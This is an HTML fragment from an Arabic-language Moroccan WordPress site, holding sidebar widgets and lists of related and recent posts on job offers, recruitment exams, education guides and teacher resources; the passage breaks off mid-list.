			<a aria-label="فرصة عمل مع RAM Handling.. مطلوب 150 شاب وشابة بمطار محمد الخامس" href="https://tahmilsoft.com/%d9%81%d8%b1%d8%b5%d8%a9-%d8%b9%d9%85%d9%84-%d9%85%d8%b9-ram-handling-%d9%85%d8%b7%d9%84%d9%88%d8%a8-150-%d8%b4%d8%a7%d8%a8-%d9%88%d8%b4%d8%a7%d8%a8%d8%a9-%d8%a8%d9%85%d8%b7%d8%a7%d8%b1-%d9%85%d8%ad/" class="post-thumb"><img width="390" height="220" src="https://tahmilsoft.com/wp-content/uploads/2026/01/RRR-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://tahmilsoft.com/%d9%81%d8%b1%d8%b5%d8%a9-%d8%b9%d9%85%d9%84-%d9%85%d8%b9-ram-handling-%d9%85%d8%b7%d9%84%d9%88%d8%a8-150-%d8%b4%d8%a7%d8%a8-%d9%88%d8%b4%d8%a7%d8%a8%d8%a9-%d8%a8%d9%85%d8%b7%d8%a7%d8%b1-%d9%85%d8%ad/">فرصة عمل مع RAM Handling.. مطلوب 150 شاب وشابة بمطار محمد الخامس</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="جهة فاس-مكناس :مباراة توظيف 180 مراقب السجون مساعد من الدرجة الثانية-آخر أجل 18يناير2026" href="https://tahmilsoft.com/%d8%ac%d9%87%d8%a9-%d9%81%d8%a7%d8%b3-%d9%85%d9%83%d9%86%d8%a7%d8%b3-%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%aa%d9%88%d8%b8%d9%8a%d9%81-180-%d9%85%d8%b1%d8%a7%d9%82%d8%a8-%d8%a7%d9%84%d8%b3%d8%ac/" class="post-thumb"><img width="390" height="220" src="https://tahmilsoft.com/wp-content/uploads/2026/01/لا-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://tahmilsoft.com/%d8%ac%d9%87%d8%a9-%d9%81%d8%a7%d8%b3-%d9%85%d9%83%d9%86%d8%a7%d8%b3-%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%aa%d9%88%d8%b8%d9%8a%d9%81-180-%d9%85%d8%b1%d8%a7%d9%82%d8%a8-%d8%a7%d9%84%d8%b3%d8%ac/">جهة فاس-مكناس :مباراة توظيف 180 مراقب السجون مساعد من الدرجة الثانية-آخر أجل 18يناير2026</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مصنع Peugeot Citroën يعلن عن تشغيل 150 عامل حاصلين شهادة البكالوريا أو دبلوم عدة تخصصات 2026" href="https://tahmilsoft.com/%d9%85%d8%b5%d9%86%d8%b9-peugeot-citroen-%d9%8a%d8%b9%d9%84%d9%86-%d8%b9%d9%86-%d8%aa%d8%b4%d8%ba%d9%8a%d9%84-150-%d8%b9%d8%a7%d9%85%d9%84-%d8%ad%d8%a7%d8%b5%d9%84%d9%8a%d9%86-%d8%b4%d9%87%d8%a7%d8%af/" class="post-thumb"><img width="220" height="150" src="https://tahmilsoft.com/wp-content/uploads/2026/01/335-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tahmilsoft.com/%d9%85%d8%b5%d9%86%d8%b9-peugeot-citroen-%d9%8a%d8%b9%d9%84%d9%86-%d8%b9%d9%86-%d8%aa%d8%b4%d8%ba%d9%8a%d9%84-150-%d8%b9%d8%a7%d9%85%d9%84-%d8%ad%d8%a7%d8%b5%d9%84%d9%8a%d9%86-%d8%b4%d9%87%d8%a7%d8%af/">مصنع Peugeot Citroën يعلن عن تشغيل 150 عامل حاصلين شهادة البكالوريا أو دبلوم عدة تخصصات 2026</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="المعهد الوطني للفنون الجميلة بتطوان Arts INBA-شروط الولوج وافاق العمل :" href="https://tahmilsoft.com/%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d9%84%d9%81%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ac%d9%85%d9%8a%d9%84%d8%a9-%d8%a8%d8%aa%d8%b7%d9%88%d8%a7%d9%86-institut/" class="post-thumb"><img width="220" height="150" src="https://tahmilsoft.com/wp-content/uploads/2022/03/72-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tahmilsoft.com/%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d9%84%d9%81%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ac%d9%85%d9%8a%d9%84%d8%a9-%d8%a8%d8%aa%d8%b7%d9%88%d8%a7%d9%86-institut/">المعهد الوطني للفنون الجميلة بتطوان Arts INBA-شروط الولوج وافاق العمل :</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="تطبيق سلسلة المكتبة الخضراء الجزء الثاني" href="https://tahmilsoft.com/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d8%b3%d9%84%d8%b3%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%ae%d8%b6%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d8%ac%d8%b2%d8%a1-%d8%a7%d9%84%d8%ab/" class="post-thumb"><img width="220" height="150" src="https://tahmilsoft.com/wp-content/uploads/2021/03/sc2-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tahmilsoft.com/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d8%b3%d9%84%d8%b3%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%ae%d8%b6%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d8%ac%d8%b2%d8%a1-%d8%a7%d9%84%d8%ab/">تطبيق سلسلة المكتبة الخضراء الجزء الثاني</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الدراسة في اسبانيا . الدليل الكامل لمصاريف للدراسة و التأشيرة و الحياة هناك" href="https://tahmilsoft.com/%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d9%81%d9%8a-%d8%a7%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d9%85%d9%84-%d9%84%d9%85%d8%b5%d8%a7/" class="post-thumb"><img width="220" height="132" src="https://tahmilsoft.com/wp-content/uploads/2023/02/504.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" srcset="https://tahmilsoft.com/wp-content/uploads/2023/02/504.jpg 500w, https://tahmilsoft.com/wp-content/uploads/2023/02/504-300x180.jpg 300w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tahmilsoft.com/%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d9%81%d9%8a-%d8%a7%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d9%85%d9%84-%d9%84%d9%85%d8%b5%d8%a7/">الدراسة في اسبانيا . الدليل الكامل لمصاريف للدراسة و التأشيرة و الحياة هناك</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="من الأفضل والأحسن Meilleur Choix : ENSA ENSAM ou CPGE" href="https://tahmilsoft.com/%d9%85%d9%86-%d8%a7%d9%84%d8%a3%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d9%84%d8%a3%d8%ad%d8%b3%d9%86-meilleur-choix-ensa-ensam-ou-cpge/" class="post-thumb"><img width="220" height="150" src="https://tahmilsoft.com/wp-content/uploads/2024/08/85-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tahmilsoft.com/%d9%85%d9%86-%d8%a7%d9%84%d8%a3%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d9%84%d8%a3%d8%ad%d8%b3%d9%86-meilleur-choix-ensa-ensam-ou-cpge/">من الأفضل والأحسن Meilleur Choix : ENSA ENSAM ou CPGE</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="عاجل :بروابط مباشرة تحميل نتائج الحركة الانتقالية 2022-2023 جميع الفئات:" href="https://tahmilsoft.com/%d8%b9%d8%a7%d8%ac%d9%84-%d8%a8%d8%b1%d9%88%d8%a7%d8%a8%d8%b7-%d9%85%d8%a8%d8%a7%d8%b4%d8%b1%d8%a9-%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d8%a7%d9%84%d8%ad%d8%b1%d9%83%d8%a9/" class="post-thumb"><img width="200" height="200" src="https://tahmilsoft.com/wp-content/uploads/2021/11/12-1.gif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tahmilsoft.com/%d8%b9%d8%a7%d8%ac%d9%84-%d8%a8%d8%b1%d9%88%d8%a7%d8%a8%d8%b7-%d9%85%d8%a8%d8%a7%d8%b4%d8%b1%d8%a9-%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d8%a7%d9%84%d8%ad%d8%b1%d9%83%d8%a9/">عاجل :بروابط مباشرة تحميل نتائج الحركة الانتقالية 2022-2023 جميع الفئات:</a>

		<div class="post-meta">
					</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-10" class="container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">جديد تحميل تطبيق دليل مؤسسات التعليم العالي وتكوين الاطر والتكوين المهني &#8211; ما بعد البكالوريا &#8211;<span class="widget-title-icon tie-icon"></span></div></div>			<div class="textwidget"><p><a rel="noopener noreferrer" href="https://play.google.com/store/apps/details?id=com.tawjih2023.my001"><img loading="lazy" decoding="async" class="size-full wp-image-19916 aligncenter" src="https://tahmilsoft.com/wp-content/uploads/2023/08/unnamed.webp" alt="" width="240" height="240" srcset="https://tahmilsoft.com/wp-content/uploads/2023/08/unnamed.webp 240w, https://tahmilsoft.com/wp-content/uploads/2023/08/unnamed-150x150.webp 150w" sizes="auto, (max-width: 240px) 100vw, 240px" /></a></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="facebook-widget-7" class="container-wrapper widget facebook-widget"><div class="widget-title the-global-title"><div class="the-subtitle">صفحتنا على فيسبوك<span class="widget-title-icon tie-icon"></span></div></div>					<div id="fb-root"></div>


					<script data-cfasync="false">(function(d, s, id){
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/ar/sdk.js#xfbml=1&version=v3.2";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					<div class="fb-page" data-href="http://www.facebook.com/%D9%85%D8%AF%D9%88%D9%86%D8%A9-%D8%A7%D9%84%D8%A3%D8%B3%D8%AA%D8%A7%D8%B0-tahmilsoft-104826165684734" data-hide-cover="false" data-show-facepile="false" data-show-posts="false" data-adapt-container-width="true">
						<div class="fb-xfbml-parse-ignore"><a href="http://www.facebook.com/%D9%85%D8%AF%D9%88%D9%86%D8%A9-%D8%A7%D9%84%D8%A3%D8%B3%D8%AA%D8%A7%D8%B0-tahmilsoft-104826165684734">تابعنا على فيسبوك</a></div>
					</div>

				<div class="clearfix"></div></div><!-- .widget /--><div id="text-8" class="container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">تطبيقنا على playstore<span class="widget-title-icon tie-icon"></span></div></div>			<div class="textwidget"><p><a rel="noopener noreferrer" href="https://play.google.com/store/apps/details?id=com.sherdle.app&amp;hl=fr&amp;gl=US"><img loading="lazy" decoding="async" class="size-full wp-image-3948 aligncenter" src="https://tahmilsoft.com/wp-content/uploads/2022/01/ctttt-1.png" alt="" width="215" height="181" /></a></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="tie-slider-widget-3" class="container-wrapper widget tie-slider-widget"><div class="widget-title the-global-title"><div class="the-subtitle">المقالات المميزة<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay">
				<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"> </div>
				</div>
			</div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image: url(https://tahmilsoft.com/wp-content/uploads/2022/10/46-2.jpg)" class="slide">
                      											<a href="https://tahmilsoft.com/%d8%a7%d9%84%d9%88%d8%ab%d8%a7%d8%a6%d9%82-%d9%88-%d8%a7%d9%84%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d9%8a%d8%ad%d8%a9-%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%ac%d8%a7%d8%b9-%d8%a7%d9%84/" title="الوثائق و الطريقة الصحيحة لاسترجاع الضريبة على الدخل الخاصة بقرض السكن" class="all-over-thumb-link"><span class="screen-reader-text">الوثائق و الطريقة الصحيحة لاسترجاع الضريبة على الدخل الخاصة بقرض السكن</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://tahmilsoft.com/%d8%a7%d9%84%d9%88%d8%ab%d8%a7%d8%a6%d9%82-%d9%88-%d8%a7%d9%84%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d9%8a%d8%ad%d8%a9-%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%ac%d8%a7%d8%b9-%d8%a7%d9%84/" title="الوثائق و الطريقة الصحيحة لاسترجاع الضريبة على الدخل الخاصة بقرض السكن">الوثائق و الطريقة الصحيحة لاسترجاع الضريبة على الدخل الخاصة بقرض السكن</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://tahmilsoft.com/wp-content/uploads/2022/09/74.jpg)" class="slide">
                      											<a href="https://tahmilsoft.com/%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%a7%d9%84%d8%b3%d9%86%d9%88%d9%8a-%d8%a7%d9%84%d9%86%d8%ac%d8%a7%d8%ad-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84/" title="التوزيع السنوي النجاح في الرياضيات المستوى الخامس ابتدائي 2023-2024 pdf-word" class="all-over-thumb-link"><span class="screen-reader-text">التوزيع السنوي النجاح في الرياضيات المستوى الخامس ابتدائي 2023-2024 pdf-word</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://tahmilsoft.com/%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%a7%d9%84%d8%b3%d9%86%d9%88%d9%8a-%d8%a7%d9%84%d9%86%d8%ac%d8%a7%d8%ad-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84/" title="التوزيع السنوي النجاح في الرياضيات المستوى الخامس ابتدائي 2023-2024 pdf-word">التوزيع السنوي النجاح في الرياضيات المستوى الخامس ابتدائي 2023-2024 pdf-word</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://tahmilsoft.com/wp-content/uploads/2022/10/67-1.jpg)" class="slide">
                      											<a href="https://tahmilsoft.com/%d8%ae%d8%b7%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b9%d8%af%d8%a7%d8%af-%d9%84%d9%84%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d9%87%d9%86%d9%8a-%d8%a7%d9%84%d8%af%d8%b1%d8%ac%d8%a9/" title="خطة وعدة  الاستعداد للامتحان المهني الدرجة الأولى اللغة العربية السلك الابتدائي &#8211;" class="all-over-thumb-link"><span class="screen-reader-text">خطة وعدة  الاستعداد للامتحان المهني الدرجة الأولى اللغة العربية السلك الابتدائي &#8211;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://tahmilsoft.com/%d8%ae%d8%b7%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b9%d8%af%d8%a7%d8%af-%d9%84%d9%84%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d9%87%d9%86%d9%8a-%d8%a7%d9%84%d8%af%d8%b1%d8%ac%d8%a9/" title="خطة وعدة  الاستعداد للامتحان المهني الدرجة الأولى اللغة العربية السلك الابتدائي &#8211;">خطة وعدة  الاستعداد للامتحان المهني الدرجة الأولى اللغة العربية السلك الابتدائي &#8211;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://tahmilsoft.com/wp-content/uploads/2023/07/96.jpg)" class="slide">
                      											<a href="https://tahmilsoft.com/%d9%85%d8%a7-%d9%87%d9%8a-%d8%a7%d9%84%d8%a3%d8%a8%d8%b1%d8%a7%d8%ac-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a6%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%b1/" title="ما هي الأبراج الهوائية والنارية والترابية والمائية وصفاتها" class="all-over-thumb-link"><span class="screen-reader-text">ما هي الأبراج الهوائية والنارية والترابية والمائية وصفاتها</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://tahmilsoft.com/%d9%85%d8%a7-%d9%87%d9%8a-%d8%a7%d9%84%d8%a3%d8%a8%d8%b1%d8%a7%d8%ac-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a6%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%b1/" title="ما هي الأبراج الهوائية والنارية والترابية والمائية وصفاتها">ما هي الأبراج الهوائية والنارية والترابية والمائية وصفاتها</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://tahmilsoft.com/wp-content/uploads/2022/08/75.jpg)" class="slide">
                      											<a href="https://tahmilsoft.com/%d8%a7%d9%84%d8%a8%d8%b7%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%b4%d8%ae%d8%b5%d9%8a%d8%a9-%d9%84%d9%84%d8%a3%d8%b3%d8%aa%d8%a7%d8%b0-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a9-2/" title="البطاقة الشخصية للأستاذ عربية &#8220;فرنسية 2023-2022" class="all-over-thumb-link"><span class="screen-reader-text">البطاقة الشخصية للأستاذ عربية &#8220;فرنسية 2023-2022</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://tahmilsoft.com/%d8%a7%d9%84%d8%a8%d8%b7%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%b4%d8%ae%d8%b5%d9%8a%d8%a9-%d9%84%d9%84%d8%a3%d8%b3%d8%aa%d8%a7%d8%b0-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a9-2/" title="البطاقة الشخصية للأستاذ عربية &#8220;فرنسية 2023-2022">البطاقة الشخصية للأستاذ عربية &#8220;فرنسية 2023-2022</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-3" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-recent">الأخيرة</a></li><li><a href="#widget_tabs-3-popular">الأشهر</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://tahmilsoft.com/%d9%86%d9%85%d8%a7%d8%b0%d8%ac-%d9%85%d8%a8%d8%a7%d8%b1%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af-%d9%84%d9%88%d9%84%d9%88%d8%ac-%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d9%85-2/">نماذج مباريات القياد لولوج المعهد الملكي للإدارة الترابية 2026</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أورنج المغرب: تعلن عن توظيف أطر وأطر عليا في عدة مجالات وتخصصات وبعدة مدن – 53 منصبا" href="https://tahmilsoft.com/%d8%a3%d9%88%d8%b1%d9%86%d8%ac-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%aa%d8%b9%d9%84%d9%86-%d8%b9%d9%86-%d8%aa%d9%88%d8%b8%d9%8a%d9%81-%d8%a3%d8%b7%d8%b1-%d9%88%d8%a3%d8%b7%d8%b1-%d8%b9%d9%84%d9%8a/" class="post-thumb"><img width="220" height="150" src="https://tahmilsoft.com/wp-content/uploads/2026/01/33-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tahmilsoft.com/%d8%a3%d9%88%d8%b1%d9%86%d8%ac-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%aa%d8%b9%d9%84%d9%86-%d8%b9%d9%86-%d8%aa%d9%88%d8%b8%d9%8a%d9%81-%d8%a3%d8%b7%d8%b1-%d9%88%d8%a3%d8%b7%d8%b1-%d8%b9%d9%84%d9%8a/">أورنج المغرب: تعلن عن توظيف أطر وأطر عليا في عدة مجالات وتخصصات وبعدة مدن – 53 منصبا</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="جماعة المكرن – إقليم القنيطرة: مباراة توظيف تقنيين من الدرجة الثالثة الترشيح قبل 30 يناير 2025" href="https://tahmilsoft.com/%d8%ac%d9%85%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d9%86-%d8%a5%d9%82%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%82%d9%86%d9%8a%d8%b7%d8%b1%d8%a9-%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9/" class="post-thumb"><img width="220" height="150" src="https://tahmilsoft.com/wp-content/uploads/2026/01/2-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tahmilsoft.com/%d8%ac%d9%85%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d9%86-%d8%a5%d9%82%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%82%d9%86%d9%8a%d8%b7%d8%b1%d8%a9-%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9/">جماعة المكرن – إقليم القنيطرة: مباراة توظيف تقنيين من الدرجة الثالثة الترشيح قبل 30 يناير 2025</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="معايير الانتقاء الأولي الجديدة لمباراة القياد 2026" href="https://tahmilsoft.com/%d9%85%d8%b9%d8%a7%d9%8a%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%a1-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%8a-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d9%85%d8%a8%d8%a7%d8%b1/" class="post-thumb"><img width="220" height="150" src="https://tahmilsoft.com/wp-content/uploads/2026/01/211-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tahmilsoft.com/%d9%85%d8%b9%d8%a7%d9%8a%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%a1-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%8a-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d9%85%d8%a8%d8%a7%d8%b1/">معايير الانتقاء الأولي الجديدة لمباراة القياد 2026</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مباراة القياد 2026: توظيف 200 قائد متدرب بالمعهد الملكي للإدارة الترابية" href="https://tahmilsoft.com/%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af-2026-%d8%aa%d9%88%d8%b8%d9%8a%d9%81-200-%d9%82%d8%a7%d8%a6%d8%af-%d9%85%d8%aa%d8%af%d8%b1%d8%a8-%d8%a8%d8%a7%d9%84%d9%85/" class="post-thumb"><img width="220" height="150" src="https://tahmilsoft.com/wp-content/uploads/2026/01/1112-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
